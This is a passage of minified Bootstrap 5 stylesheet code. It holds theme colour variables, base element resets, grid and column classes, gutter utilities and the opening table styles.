er-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,rgba(255,255,255,.15),rgba(255,255,255,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-color-rgb:33,37,41;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33,37,41,.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33,37,41,.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-color:#212529;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:.375rem;--bs-border-radius-sm:.25rem;--bs-border-radius-lg:.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 .5rem 1rem rgba(0,0,0,.15);--bs-box-shadow-sm:0 .125rem .25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:.25rem;--bs-focus-ring-opacity:.25;--bs-focus-ring-color:rgba(13,110,253,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545;}[data-bs-theme=dark]{color-scheme:dark;--bs-body-color:#dee2e6;--bs-body-color-rgb:222,226,230;--bs-body-bg:#212529;--bs-body-bg-rgb:33,37,41;--bs-emphasis-color:#fff;--bs-emphasis-color-rgb:255,255,255;--bs-secondary-color:rgba(222,226,230,.75);--bs-secondary-color-rgb:222,226,230;--bs-secondary-bg:#343a40;--bs-secondary-bg-rgb:52,58,64;--bs-tertiary-color:rgba(222,226,230,.5);--bs-tertiary-color-rgb:222,226,230;--bs-tertiary-bg:#2b3035;--bs-tertiary-bg-rgb:43,48,53;--bs-primary-text-emphasis:#6ea8fe;--bs-secondary-text-emphasis:#a7acb1;--bs-success-text-emphasis:#75b798;--bs-info-text-emphasis:#6edff6;--bs-warning-text-emphasis:#ffda6a;--bs-danger-text-emphasis:#ea868f;--bs-light-text-emphasis:#f8f9fa;--bs-dark-text-emphasis:#dee2e6;--bs-primary-bg-subtle:#031633;--bs-secondary-bg-subtle:#161719;--bs-success-bg-subtle:#051b11;--bs-info-bg-subtle:#032830;--bs-warning-bg-subtle:#332701;--bs-danger-bg-subtle:#2c0b0e;--bs-light-bg-subtle:#343a40;--bs-dark-bg-subtle:#1a1d20;--bs-primary-border-subtle:#084298;--bs-secondary-border-subtle:#41464b;--bs-success-border-subtle:#0f5132;--bs-info-border-subtle:#087990;--bs-warning-border-subtle:#997404;--bs-danger-border-subtle:#842029;--bs-light-border-subtle:#495057;--bs-dark-border-subtle:#343a40;--bs-heading-color:inherit;--bs-link-color:#6ea8fe;--bs-link-hover-color:#8bb9fe;--bs-link-color-rgb:110,168,254;--bs-link-hover-color-rgb:139,185,254;--bs-code-color:#e685b5;--bs-highlight-color:#dee2e6;--bs-highlight-bg:#664d03;--bs-border-color:#495057;--bs-border-color-translucent:rgba(255,255,255,.15);--bs-form-valid-color:#75b798;--bs-form-valid-border-color:#75b798;--bs-form-invalid-color:#ea868f;--bs-form-invalid-border-color:#ea868f;}*,*::before,*::after{box-sizing:border-box;}@media(prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth;}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25;}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.h1{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color);}h1,.h1{font-size:calc(1.375rem + 1.5vw);}@media(min-width:1200px){h1,.h1{font-size:2.5rem;}}h2,.h2{font-size:calc(1.325rem + .9vw);}@media(min-width:1200px){h2,.h2{font-size:2rem;}}h3,.h3{font-size:calc(1.3rem + .6vw);}@media(min-width:1200px){h3,.h3{font-size:1.75rem;}}h4,.h4{font-size:calc(1.275rem + .3vw);}@media(min-width:1200px){h4,.h4{font-size:1.5rem;}}h5,.h5{font-size:1.25rem;}h6,.h6{font-size:1rem;}p{margin-top:0;margin-bottom:1rem;}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;}address{margin-bottom:1rem;font-style:normal;line-height:inherit;}ol,ul{padding-left:2rem;}ol,ul,dl{margin-top:0;margin-bottom:1rem;}ol ol,ul ul,ol ul,ul ol{margin-bottom:0;}dt{font-weight:700;}dd{margin-bottom:.5rem;margin-left:0;}blockquote{margin:0 0 1rem;}b,strong{font-weight:bolder;}small,.small{font-size:.875em;}mark,.mark{padding:.1875em;color:var(--bs-highlight-color);background-color:var(--bs-highlight-bg);}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline;}sub{bottom:-.25em;}sup{top:-.5em;}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline;}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb);}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none;}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em;}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em;}pre code{font-size:inherit;color:inherit;word-break:normal;}code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word;}a>code{color:inherit;}kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem;}kbd kbd{padding:0;font-size:1em;}figure{margin:0 0 1rem;}img,svg{vertical-align:middle;}table{caption-side:bottom;border-collapse:collapse;}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left;}th{text-align:inherit;text-align:-webkit-match-parent;}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0;}label{display:inline-block;}button{border-radius:0;}button:focus:not(:focus-visible){outline:0;}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;}button,select{text-transform:none;}[role=button]{cursor:pointer;}select{word-wrap:normal;}select:disabled{opacity:1;}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important;}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button;}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer;}::-moz-focus-inner{padding:0;border-style:none;}textarea{resize:vertical;}fieldset{min-width:0;padding:0;margin:0;border:0;}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;line-height:inherit;font-size:calc(1.275rem + .3vw);}@media(min-width:1200px){legend{font-size:1.5rem;}}legend+*{clear:left;}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0;}::-webkit-inner-spin-button{height:auto;}[type=search]{-webkit-appearance:textfield;outline-offset:-2px;}::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-color-swatch-wrapper{padding:0;}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button;}::file-selector-button{font:inherit;-webkit-appearance:button;}output{display:inline-block;}iframe{border:0;}summary{display:list-item;cursor:pointer;}progress{vertical-align:baseline;}[hidden]{display:none!important;}.lead{font-size:1.25rem;font-weight:300;}.display-1{font-weight:300;line-height:1.2;font-size:calc(1.625rem + 4.5vw);}@media(min-width:1200px){.display-1{font-size:5rem;}}.display-2{font-weight:300;line-height:1.2;font-size:calc(1.575rem + 3.9vw);}@media(min-width:1200px){.display-2{font-size:4.5rem;}}.display-3{font-weight:300;line-height:1.2;font-size:calc(1.525rem + 3.3vw);}@media(min-width:1200px){.display-3{font-size:4rem;}}.display-4{font-weight:300;line-height:1.2;font-size:calc(1.475rem + 2.7vw);}@media(min-width:1200px){.display-4{font-size:3.5rem;}}.display-5{font-weight:300;line-height:1.2;font-size:calc(1.425rem + 2.1vw);}@media(min-width:1200px){.display-5{font-size:3rem;}}.display-6{font-weight:300;line-height:1.2;font-size:calc(1.375rem + 1.5vw);}@media(min-width:1200px){.display-6{font-size:2.5rem;}}.list-unstyled{padding-left:0;list-style:none;}.list-inline{padding-left:0;list-style:none;}.list-inline-item{display:inline-block;}.list-inline-item:not(:last-child){margin-right:.5rem;}.initialism{font-size:.875em;text-transform:uppercase;}.blockquote{margin-bottom:1rem;font-size:1.25rem;}.blockquote>:last-child{margin-bottom:0;}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d;}.blockquote-footer::before{content:"— ";}.img-fluid{max-width:100%;height:auto;}.img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto;}.figure{display:inline-block;}.figure-img{margin-bottom:.5rem;line-height:1;}.figure-caption{font-size:.875em;color:var(--bs-secondary-color);}.container,.container-fluid,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-right:auto;margin-left:auto;}@media(min-width:576px){.container-sm,.container{max-width:540px;}}@media(min-width:768px){.container-md,.container-sm,.container{max-width:720px;}}@media(min-width:992px){.container-lg,.container-md,.container-sm,.container{max-width:960px;}}@media(min-width:1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1140px;}}@media(min-width:1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1320px;}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);}.col{flex:1 0 0;}.row-cols-auto>*{flex:0 0 auto;width:auto;}.row-cols-1>*{flex:0 0 auto;width:100%;}.row-cols-2>*{flex:0 0 auto;width:50%;}.row-cols-3>*{flex:0 0 auto;width:33.33333333%;}.row-cols-4>*{flex:0 0 auto;width:25%;}.row-cols-5>*{flex:0 0 auto;width:20%;}.row-cols-6>*{flex:0 0 auto;width:16.66666667%;}.col-auto{flex:0 0 auto;width:auto;}.col-1{flex:0 0 auto;width:8.33333333%;}.col-2{flex:0 0 auto;width:16.66666667%;}.col-3{flex:0 0 auto;width:25%;}.col-4{flex:0 0 auto;width:33.33333333%;}.col-5{flex:0 0 auto;width:41.66666667%;}.col-6{flex:0 0 auto;width:50%;}.col-7{flex:0 0 auto;width:58.33333333%;}.col-8{flex:0 0 auto;width:66.66666667%;}.col-9{flex:0 0 auto;width:75%;}.col-10{flex:0 0 auto;width:83.33333333%;}.col-11{flex:0 0 auto;width:91.66666667%;}.col-12{flex:0 0 auto;width:100%;}.offset-1{margin-left:8.33333333%;}.offset-2{margin-left:16.66666667%;}.offset-3{margin-left:25%;}.offset-4{margin-left:33.33333333%;}.offset-5{margin-left:41.66666667%;}.offset-6{margin-left:50%;}.offset-7{margin-left:58.33333333%;}.offset-8{margin-left:66.66666667%;}.offset-9{margin-left:75%;}.offset-10{margin-left:83.33333333%;}.offset-11{margin-left:91.66666667%;}.g-0,.gx-0{--bs-gutter-x:0;}.g-0,.gy-0{--bs-gutter-y:0;}.g-1,.gx-1{--bs-gutter-x:.25rem;}.g-1,.gy-1{--bs-gutter-y:.25rem;}.g-2,.gx-2{--bs-gutter-x:.5rem;}.g-2,.gy-2{--bs-gutter-y:.5rem;}.g-3,.gx-3{--bs-gutter-x:1rem;}.g-3,.gy-3{--bs-gutter-y:1rem;}.g-4,.gx-4{--bs-gutter-x:1.5rem;}.g-4,.gy-4{--bs-gutter-y:1.5rem;}.g-5,.gx-5{--bs-gutter-x:3rem;}.g-5,.gy-5{--bs-gutter-y:3rem;}@media(min-width:576px){.col-sm{flex:1 0 0;}.row-cols-sm-auto>*{flex:0 0 auto;width:auto;}.row-cols-sm-1>*{flex:0 0 auto;width:100%;}.row-cols-sm-2>*{flex:0 0 auto;width:50%;}.row-cols-sm-3>*{flex:0 0 auto;width:33.33333333%;}.row-cols-sm-4>*{flex:0 0 auto;width:25%;}.row-cols-sm-5>*{flex:0 0 auto;width:20%;}.row-cols-sm-6>*{flex:0 0 auto;width:16.66666667%;}.col-sm-auto{flex:0 0 auto;width:auto;}.col-sm-1{flex:0 0 auto;width:8.33333333%;}.col-sm-2{flex:0 0 auto;width:16.66666667%;}.col-sm-3{flex:0 0 auto;width:25%;}.col-sm-4{flex:0 0 auto;width:33.33333333%;}.col-sm-5{flex:0 0 auto;width:41.66666667%;}.col-sm-6{flex:0 0 auto;width:50%;}.col-sm-7{flex:0 0 auto;width:58.33333333%;}.col-sm-8{flex:0 0 auto;width:66.66666667%;}.col-sm-9{flex:0 0 auto;width:75%;}.col-sm-10{flex:0 0 auto;width:83.33333333%;}.col-sm-11{flex:0 0 auto;width:91.66666667%;}.col-sm-12{flex:0 0 auto;width:100%;}.offset-sm-0{margin-left:0;}.offset-sm-1{margin-left:8.33333333%;}.offset-sm-2{margin-left:16.66666667%;}.offset-sm-3{margin-left:25%;}.offset-sm-4{margin-left:33.33333333%;}.offset-sm-5{margin-left:41.66666667%;}.offset-sm-6{margin-left:50%;}.offset-sm-7{margin-left:58.33333333%;}.offset-sm-8{margin-left:66.66666667%;}.offset-sm-9{margin-left:75%;}.offset-sm-10{margin-left:83.33333333%;}.offset-sm-11{margin-left:91.66666667%;}.g-sm-0,.gx-sm-0{--bs-gutter-x:0;}.g-sm-0,.gy-sm-0{--bs-gutter-y:0;}.g-sm-1,.gx-sm-1{--bs-gutter-x:.25rem;}.g-sm-1,.gy-sm-1{--bs-gutter-y:.25rem;}.g-sm-2,.gx-sm-2{--bs-gutter-x:.5rem;}.g-sm-2,.gy-sm-2{--bs-gutter-y:.5rem;}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem;}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem;}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem;}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem;}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem;}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem;}}@media(min-width:768px){.col-md{flex:1 0 0;}.row-cols-md-auto>*{flex:0 0 auto;width:auto;}.row-cols-md-1>*{flex:0 0 auto;width:100%;}.row-cols-md-2>*{flex:0 0 auto;width:50%;}.row-cols-md-3>*{flex:0 0 auto;width:33.33333333%;}.row-cols-md-4>*{flex:0 0 auto;width:25%;}.row-cols-md-5>*{flex:0 0 auto;width:20%;}.row-cols-md-6>*{flex:0 0 auto;width:16.66666667%;}.col-md-auto{flex:0 0 auto;width:auto;}.col-md-1{flex:0 0 auto;width:8.33333333%;}.col-md-2{flex:0 0 auto;width:16.66666667%;}.col-md-3{flex:0 0 auto;width:25%;}.col-md-4{flex:0 0 auto;width:33.33333333%;}.col-md-5{flex:0 0 auto;width:41.66666667%;}.col-md-6{flex:0 0 auto;width:50%;}.col-md-7{flex:0 0 auto;width:58.33333333%;}.col-md-8{flex:0 0 auto;width:66.66666667%;}.col-md-9{flex:0 0 auto;width:75%;}.col-md-10{flex:0 0 auto;width:83.33333333%;}.col-md-11{flex:0 0 auto;width:91.66666667%;}.col-md-12{flex:0 0 auto;width:100%;}.offset-md-0{margin-left:0;}.offset-md-1{margin-left:8.33333333%;}.offset-md-2{margin-left:16.66666667%;}.offset-md-3{margin-left:25%;}.offset-md-4{margin-left:33.33333333%;}.offset-md-5{margin-left:41.66666667%;}.offset-md-6{margin-left:50%;}.offset-md-7{margin-left:58.33333333%;}.offset-md-8{margin-left:66.66666667%;}.offset-md-9{margin-left:75%;}.offset-md-10{margin-left:83.33333333%;}.offset-md-11{margin-left:91.66666667%;}.g-md-0,.gx-md-0{--bs-gutter-x:0;}.g-md-0,.gy-md-0{--bs-gutter-y:0;}.g-md-1,.gx-md-1{--bs-gutter-x:.25rem;}.g-md-1,.gy-md-1{--bs-gutter-y:.25rem;}.g-md-2,.gx-md-2{--bs-gutter-x:.5rem;}.g-md-2,.gy-md-2{--bs-gutter-y:.5rem;}.g-md-3,.gx-md-3{--bs-gutter-x:1rem;}.g-md-3,.gy-md-3{--bs-gutter-y:1rem;}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem;}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem;}.g-md-5,.gx-md-5{--bs-gutter-x:3rem;}.g-md-5,.gy-md-5{--bs-gutter-y:3rem;}}@media(min-width:992px){.col-lg{flex:1 0 0;}.row-cols-lg-auto>*{flex:0 0 auto;width:auto;}.row-cols-lg-1>*{flex:0 0 auto;width:100%;}.row-cols-lg-2>*{flex:0 0 auto;width:50%;}.row-cols-lg-3>*{flex:0 0 auto;width:33.33333333%;}.row-cols-lg-4>*{flex:0 0 auto;width:25%;}.row-cols-lg-5>*{flex:0 0 auto;width:20%;}.row-cols-lg-6>*{flex:0 0 auto;width:16.66666667%;}.col-lg-auto{flex:0 0 auto;width:auto;}.col-lg-1{flex:0 0 auto;width:8.33333333%;}.col-lg-2{flex:0 0 auto;width:16.66666667%;}.col-lg-3{flex:0 0 auto;width:25%;}.col-lg-4{flex:0 0 auto;width:33.33333333%;}.col-lg-5{flex:0 0 auto;width:41.66666667%;}.col-lg-6{flex:0 0 auto;width:50%;}.col-lg-7{flex:0 0 auto;width:58.33333333%;}.col-lg-8{flex:0 0 auto;width:66.66666667%;}.col-lg-9{flex:0 0 auto;width:75%;}.col-lg-10{flex:0 0 auto;width:83.33333333%;}.col-lg-11{flex:0 0 auto;width:91.66666667%;}.col-lg-12{flex:0 0 auto;width:100%;}.offset-lg-0{margin-left:0;}.offset-lg-1{margin-left:8.33333333%;}.offset-lg-2{margin-left:16.66666667%;}.offset-lg-3{margin-left:25%;}.offset-lg-4{margin-left:33.33333333%;}.offset-lg-5{margin-left:41.66666667%;}.offset-lg-6{margin-left:50%;}.offset-lg-7{margin-left:58.33333333%;}.offset-lg-8{margin-left:66.66666667%;}.offset-lg-9{margin-left:75%;}.offset-lg-10{margin-left:83.33333333%;}.offset-lg-11{margin-left:91.66666667%;}.g-lg-0,.gx-lg-0{--bs-gutter-x:0;}.g-lg-0,.gy-lg-0{--bs-gutter-y:0;}.g-lg-1,.gx-lg-1{--bs-gutter-x:.25rem;}.g-lg-1,.gy-lg-1{--bs-gutter-y:.25rem;}.g-lg-2,.gx-lg-2{--bs-gutter-x:.5rem;}.g-lg-2,.gy-lg-2{--bs-gutter-y:.5rem;}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem;}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem;}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem;}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem;}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem;}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem;}}@media(min-width:1200px){.col-xl{flex:1 0 0;}.row-cols-xl-auto>*{flex:0 0 auto;width:auto;}.row-cols-xl-1>*{flex:0 0 auto;width:100%;}.row-cols-xl-2>*{flex:0 0 auto;width:50%;}.row-cols-xl-3>*{flex:0 0 auto;width:33.33333333%;}.row-cols-xl-4>*{flex:0 0 auto;width:25%;}.row-cols-xl-5>*{flex:0 0 auto;width:20%;}.row-cols-xl-6>*{flex:0 0 auto;width:16.66666667%;}.col-xl-auto{flex:0 0 auto;width:auto;}.col-xl-1{flex:0 0 auto;width:8.33333333%;}.col-xl-2{flex:0 0 auto;width:16.66666667%;}.col-xl-3{flex:0 0 auto;width:25%;}.col-xl-4{flex:0 0 auto;width:33.33333333%;}.col-xl-5{flex:0 0 auto;width:41.66666667%;}.col-xl-6{flex:0 0 auto;width:50%;}.col-xl-7{flex:0 0 auto;width:58.33333333%;}.col-xl-8{flex:0 0 auto;width:66.66666667%;}.col-xl-9{flex:0 0 auto;width:75%;}.col-xl-10{flex:0 0 auto;width:83.33333333%;}.col-xl-11{flex:0 0 auto;width:91.66666667%;}.col-xl-12{flex:0 0 auto;width:100%;}.offset-xl-0{margin-left:0;}.offset-xl-1{margin-left:8.33333333%;}.offset-xl-2{margin-left:16.66666667%;}.offset-xl-3{margin-left:25%;}.offset-xl-4{margin-left:33.33333333%;}.offset-xl-5{margin-left:41.66666667%;}.offset-xl-6{margin-left:50%;}.offset-xl-7{margin-left:58.33333333%;}.offset-xl-8{margin-left:66.66666667%;}.offset-xl-9{margin-left:75%;}.offset-xl-10{margin-left:83.33333333%;}.offset-xl-11{margin-left:91.66666667%;}.g-xl-0,.gx-xl-0{--bs-gutter-x:0;}.g-xl-0,.gy-xl-0{--bs-gutter-y:0;}.g-xl-1,.gx-xl-1{--bs-gutter-x:.25rem;}.g-xl-1,.gy-xl-1{--bs-gutter-y:.25rem;}.g-xl-2,.gx-xl-2{--bs-gutter-x:.5rem;}.g-xl-2,.gy-xl-2{--bs-gutter-y:.5rem;}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem;}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem;}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem;}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem;}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem;}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem;}}@media(min-width:1400px){.col-xxl{flex:1 0 0;}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto;}.row-cols-xxl-1>*{flex:0 0 auto;width:100%;}.row-cols-xxl-2>*{flex:0 0 auto;width:50%;}.row-cols-xxl-3>*{flex:0 0 auto;width:33.33333333%;}.row-cols-xxl-4>*{flex:0 0 auto;width:25%;}.row-cols-xxl-5>*{flex:0 0 auto;width:20%;}.row-cols-xxl-6>*{flex:0 0 auto;width:16.66666667%;}.col-xxl-auto{flex:0 0 auto;width:auto;}.col-xxl-1{flex:0 0 auto;width:8.33333333%;}.col-xxl-2{flex:0 0 auto;width:16.66666667%;}.col-xxl-3{flex:0 0 auto;width:25%;}.col-xxl-4{flex:0 0 auto;width:33.33333333%;}.col-xxl-5{flex:0 0 auto;width:41.66666667%;}.col-xxl-6{flex:0 0 auto;width:50%;}.col-xxl-7{flex:0 0 auto;width:58.33333333%;}.col-xxl-8{flex:0 0 auto;width:66.66666667%;}.col-xxl-9{flex:0 0 auto;width:75%;}.col-xxl-10{flex:0 0 auto;width:83.33333333%;}.col-xxl-11{flex:0 0 auto;width:91.66666667%;}.col-xxl-12{flex:0 0 auto;width:100%;}.offset-xxl-0{margin-left:0;}.offset-xxl-1{margin-left:8.33333333%;}.offset-xxl-2{margin-left:16.66666667%;}.offset-xxl-3{margin-left:25%;}.offset-xxl-4{margin-left:33.33333333%;}.offset-xxl-5{margin-left:41.66666667%;}.offset-xxl-6{margin-left:50%;}.offset-xxl-7{margin-left:58.33333333%;}.offset-xxl-8{margin-left:66.66666667%;}.offset-xxl-9{margin-left:75%;}.offset-xxl-10{margin-left:83.33333333%;}.offset-xxl-11{margin-left:91.66666667%;}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0;}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0;}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:.25rem;}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:.25rem;}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:.5rem;}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:.5rem;}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem;}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem;}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem;}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem;}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem;}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem;}}.table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-emphasis-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-emphasis-color);--bs-table-striped-bg:rgba(var(--bs-emphasis-color-rgb),.05);--bs-table-active-color:var(--bs-emphasis-color);--bs-table-active-bg:rgba(var(--bs-emphasis-color-rgb),.1);--bs-table-hover-color:var(--bs-emphasis-color);--bs-table-hover-bg:rgba(var(--bs-emphasis-color-rgb),.075);width:100%;margin-bottom:1rem;vertical-align:top;border-color:var(--bs-table-border-color);}.table>:not(caption)>*>*{padding:.5rem .5rem;color:var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)));}.table>tbody{vertical-align:inherit;}.table>thead{vertical-align:bottom;}.table-group-divider{border-top:calc(var(--bs-border-width)*2) solid currentcolor;}.caption-top{caption-side:top;}.table-sm>:not(caption)>*>*{padding:.25rem .25rem;}.table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0;}.table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width);}.table-borderless>:not(caption)>*>*{border-bottom-width:0;}.table-borderless>:not(:first-child){border-top-width:0;}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg);}.table-striped-columns>:not(caption)>tr>:nth-child(even){--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg);}.table-active{--bs-table-color-state:var(--bs-table-active-color);--bs-table-bg-state:var(--bs-table-active-bg);}.table-hover>tbody>tr:hover>*{--bs-table-color-state:var(--bs-table-hover-color);--bs-table-bg-state:var(--bs-table-hover-bg);}.table-primary{--bs-table-color:#000;--bs-table-bg:#cfe2ff;--bs-table-border-color:#a6b5cc;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.table-secondary{--bs-table-color:#000;--bs-table-bg:#e2e3e5;--bs-table-border-color:#b5b6b7;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.table-success{--bs-table-color:#000;--bs-table-bg:#d1e7dd;--bs-table-border-color:#a7b9b1;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.t